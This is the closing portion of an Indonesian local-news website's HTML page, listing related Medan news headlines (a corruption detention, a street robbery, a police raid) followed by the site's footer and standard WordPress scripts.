has-post-thumbnail category-medan tag-kejati-sumut-tahan-dirut-pt-pasu tag-terkait-korupsi-penjualan-aluminium-tahun-2018-2024"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/terkait-korupsi-penjualan-aluminium-tahun-2018-2024kejati-sumut-tahan-dirut-pt-pasu/" itemprop="url" title="Permalink ke: Terkait Korupsi Penjualan Aluminium Tahun 2018-2024,Kejati Sumut Tahan Dirut PT PASU" class="image-related" rel="bookmark"><img width="260" height="178" src="https://gorgajenius.id/wp-content/uploads/2026/01/inalum.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="inalum" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/terkait-korupsi-penjualan-aluminium-tahun-2018-2024kejati-sumut-tahan-dirut-pt-pasu/" class="rp-title" itemprop="url" title="Permalink ke: Terkait Korupsi Penjualan Aluminium Tahun 2018-2024,Kejati Sumut Tahan Dirut PT PASU" rel="bookmark">Terkait Korupsi Penjualan Aluminium Tahun 2018-2024,Kejati Sumut Tahan Dirut PT PASU</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-24656 post type-post status-publish format-standard has-post-thumbnail category-medan tag-pertahankan-hp-dibegal tag-siswi-sd-terseret-diaspal"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/pertahankan-hp-dibegal-siswi-sd-terseret-diaspal/" itemprop="url" title="Permalink ke: Pertahankan HP Dibegal, Siswi SD Terseret Diaspal" class="image-related" rel="bookmark"><img width="186" height="178" src="https://gorgajenius.id/wp-content/uploads/2026/01/Sadis.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="Sadis" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/pertahankan-hp-dibegal-siswi-sd-terseret-diaspal/" class="rp-title" itemprop="url" title="Permalink ke: Pertahankan HP Dibegal, Siswi SD Terseret Diaspal" rel="bookmark">Pertahankan HP Dibegal, Siswi SD Terseret Diaspal</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-24649 post type-post status-publish format-standard has-post-thumbnail category-medan tag-jermal-15-disapu-bersih-polisi"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/jermal-15-disapu-bersih-polisi/" itemprop="url" title="Permalink ke: Jermal 15 “Disapu Bersih” Polisi" class="image-related" rel="bookmark"><img width="267" height="178" src="https://gorgajenius.id/wp-content/uploads/2026/01/Polrestabes-Medan-Sapu-Bersih-Jermal-15.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="Polrestabes Medan Sapu Bersih Jermal 15" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/jermal-15-disapu-bersih-polisi/" class="rp-title" itemprop="url" title="Permalink ke: Jermal 15 “Disapu Bersih” Polisi" rel="bookmark">Jermal 15 “Disapu Bersih” Polisi</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-24629 post type-post status-publish format-standard has-post-thumbnail category-medan tag-dpd-pasukan-08-sumut-akan-bangun-kios-di-pasar-hub-martubung tag-tingkatkan-perekonomian-pedagang"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/tingkatkan-perekonomian-pedagang-dpd-pasukan-08-sumut-akan-bangun-kios-di-pasar-hub-martubung/" itemprop="url" title="Permalink ke: Tingkatkan Perekonomian Pedagang, DPD Pasukan 08 Sumut Akan Bangun Kios di Pasar Hub Martubung" class="image-related" rel="bookmark"><img width="300" height="158" src="https://gorgajenius.id/wp-content/uploads/2026/01/hin-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="hin 1" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/tingkatkan-perekonomian-pedagang-dpd-pasukan-08-sumut-akan-bangun-kios-di-pasar-hub-martubung/" class="rp-title" itemprop="url" title="Permalink ke: Tingkatkan Perekonomian Pedagang, DPD Pasukan 08 Sumut Akan Bangun Kios di Pasar Hub Martubung" rel="bookmark">Tingkatkan Perekonomian Pedagang, DPD Pasukan 08 Sumut Akan Bangun Kios di Pasar Hub Martubung</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/?pgrelated=169">169</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://gorgajenius.id/624-personel-diturunkan-polrestabes-medan-amankan-tahun-baru-imlek-2574/?pgrelated=2">Berikutnya</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-11" class="widget widget_media_image"><img width="720" height="690" src="https://gorgajenius.id/wp-content/uploads/2025/09/IMG-20250930-WA0008.jpg" class="image wp-image-23233  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="IMG-20250930-WA0008" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->


	<div id="footer-container">
		<div id="footer-sidebar" class="widget-footer" role="complementary">
			<div class="container">
				<div class="row">
											<div class="footer-column col-md-footer6">
							<div id="media_image-9" class="widget widget_media_image"><img width="1475" height="1206" src="https://gorgajenius.id/wp-content/uploads/2025/02/IMG-20250226-WA0012-1.jpg" class="image wp-image-20834  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="IMG-20250226-WA0012" /></div>						</div>
																								</div>
			</div>
		</div>
	</div><!-- #footer-container -->
		

	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://gorgajenius.id/" class="custom-footerlogo-link" itemprop="url" title="GORGAJENIUS"><img src="https://gorgajenius.id/wp-content/uploads/2023/01/20230114_091248_0000.jpg" alt="GORGAJENIUS" title="GORGAJENIUS" itemprop="image" /></a></div>									</div>
				<span class="pull-left theme-copyright">Hak cipta @gorgaJenius 2022</span>				<ul id="copyright-menu" class="menu"><li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://gorgajenius.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul>						</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.4" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.4" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/themes/newkarma/js/customscript.js?ver=2.0.4" id="newkarma-customscript-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://gorgajenius.id/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>

</body>
</html>
	